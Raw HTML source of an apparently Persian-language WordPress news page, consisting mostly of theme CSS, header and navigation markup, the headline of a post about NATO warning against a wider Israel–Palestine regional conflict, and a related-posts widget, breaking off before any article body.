<link rel='stylesheet' id='jnews-style-css' href='https://europena.ir/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://europena.ir/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-rtl-css' href='https://europena.ir/wp-content/themes/jnews/assets/css/rtl.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://europena.ir/wp-content/themes/jnews/data/import/parenting/scheme.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-css' href='https://europena.ir/wp-content/plugins/related-post/assets/front/css/related-post.css?ver=de2b90e37fbc174a9d9bc0a9285b8ac3' type='text/css' media='all' />
<script type="text/javascript" src="https://europena.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://europena.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://europena.ir/wp-content/plugins/wp-automatic/js/main-front.js?ver=de2b90e37fbc174a9d9bc0a9285b8ac3" id="wp_automatic_gallery-js"></script>
<script></script><link rel="https://api.w.org/" href="https://europena.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://europena.ir/wp-json/wp/v2/posts/11530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://europena.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://europena.ir/wp-content/themes/jnews/rtl.css" type="text/css" media="screen" />
<link rel='shortlink' href='https://europena.ir/?p=11530' />
    <style>
        * {
            direction: rtl !important;
        }
    </style>
    			<script type="application/ld+json">
			[{
				"@context": "https://schema.org/",
				"@type": "CreativeWorkSeason",
				"name": "ناتو: مناقشه اسرائیل و فلسطین نباید به درگیری بزرگ منطقه‌ای تبدیل شود - آژانس خبری اروپا",
				"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.1",
				"ratingCount": "11530",
				"bestRating": "5",
				"worstRating": "1"
			}}]
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://europena.ir/wp-content/uploads/2022/06/favicon-75x75.png" sizes="32x32" />
<link rel="icon" href="https://europena.ir/wp-content/uploads/2022/06/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://europena.ir/wp-content/uploads/2022/06/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://europena.ir/wp-content/uploads/2022/06/favicon-300x300.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #4f5f69; --j-accent-color : #5bbac7; --j-alt-color : #4f5f69; --j-heading-color : #2e3b43; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #4f5f69; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5bbac7; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5bbac7; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5bbac7; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5bbac7; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #4f5f69; } .jeg_share_button.share-float.share-monocrhome a { background-color : #4f5f69; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #2e3b43; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #2e3b43; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 38px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 38px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_midbar { height : 100px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 68px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 68px; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #4f5f69; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #4f5f69; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #4f5f69; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #2e3b43; color : #d9dbdc; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #5bbac7; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #fd9d7b; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #d9dbdc; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Nunito,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="rtl wp-singular post-template-default single single-post postid-11530 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-7.9 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block circle">
				<a href="https://www.facebook.com//" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> ورود</a></li>    </ul>
</div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://europena.ir/" style="padding: 12px 0px 0px 0px;">
				آژانس خبری اروپا			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109 bgnav" data-item-row="default" ><a href="https://europena.ir/category/news/">اخبار اروپا</a></li>
<li id="menu-item-14637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14637 bgnav" data-item-row="default" ><a href="https://europena.ir/sitemap_index.xml">sitemap</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109 bgnav" data-item-row="default" ><a href="https://europena.ir/category/news/">اخبار اروپا</a></li>
<li id="menu-item-14637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14637 bgnav" data-item-row="default" ><a href="https://europena.ir/sitemap_index.xml">sitemap</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://europena.ir/">
		        آژانس خبری اروپا		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://europena.ir">صفحه اصلی</a>
            </span><i class="fa fa-angle-left"></i><span class="breadcrumb_last_link">
                <a href="https://europena.ir/category/news/">اخبار</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">ناتو: مناقشه اسرائیل و فلسطین نباید به درگیری بزرگ منطقه‌ای تبدیل شود</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='پیتر استانو' src='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">توسط</span>
					<a href="https://europena.ir/author/y5sdhdu/">پیتر استانو</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://europena.ir/%d9%86%d8%a7%d8%aa%d9%88-%d9%85%d9%86%d8%a7%d9%82%d8%b4%d9%87-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d9%88-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%86%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d9%87-%d8%af/">آوریل 1, 2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://europena.ir/category/news/" rel="category tag">اخبار</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://europena.ir/%d9%86%d8%a7%d8%aa%d9%88-%d9%85%d9%86%d8%a7%d9%82%d8%b4%d9%87-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d9%88-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%86%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d9%87-%d8%af/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								  <div class="related-post grid">
      <div class="post-list ">

            <div class="item">
          
  <a class="title post_title" title="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا" href="https://europena.ir/%d9%88%d8%aa%d9%88%db%8c-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d8%aa%da%a9%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%a8%d9%87-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d8%b3%d9%88%db%8c-%d9%86%d8%ae%d8%b3%d8%aa/?related_post_from=116">
        وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا  </a>

  <div class="thumb post_thumb">
    <a title="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا" href="https://europena.ir/%d9%88%d8%aa%d9%88%db%8c-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d8%aa%da%a9%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%a8%d9%87-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d8%b3%d9%88%db%8c-%d9%86%d8%ae%d8%b3%d8%aa/?related_post_from=116">

              <img decoding="async" src="" title="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا" alt="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا">

      

    </a>
  </div>
  <p class="excerpt post_excerpt">
      </p>
        </div>
              <div class="item">
          
  <a class="title post_title" title="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین" href="https://europena.ir/%d8%aa%d8%a7%da%a9%db%8c%d8%af-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d9%87-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d8%a7%d8%b2-%da%af/?related_post_from=115">
        تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین  </a>

  <div class="thumb post_thumb">
    <a title="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین" href="https://europena.ir/%d8%aa%d8%a7%da%a9%db%8c%d8%af-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d9%87-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d8%a7%d8%b2-%da%af/?related_post_from=115">

              <img decoding="async" src="" title="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین" alt="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین">

      

    </a>
  </div>
  <p class="excerpt post_excerpt">
      </p>
        </div>
              <div class="item">
          
  <a class="title post_title" title="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد" href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%a7%d9%87%d9%85%db%8c%d8%aa-%d8%b0%d8%ae%d8%a7%db%8c%d8%b1-%d8%ba%d9%84%d8%a7%d8%aa-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c/?related_post_from=114">
        کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد  </a>

  <div class="thumb post_thumb">
    <a title="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد" href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%a7%d9%87%d9%85%db%8c%d8%aa-%d8%b0%d8%ae%d8%a7%db%8c%d8%b1-%d8%ba%d9%84%d8%a7%d8%aa-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c/?related_post_from=114">

              <img decoding="async" src="" title="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد" alt="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد">

      

    </a>
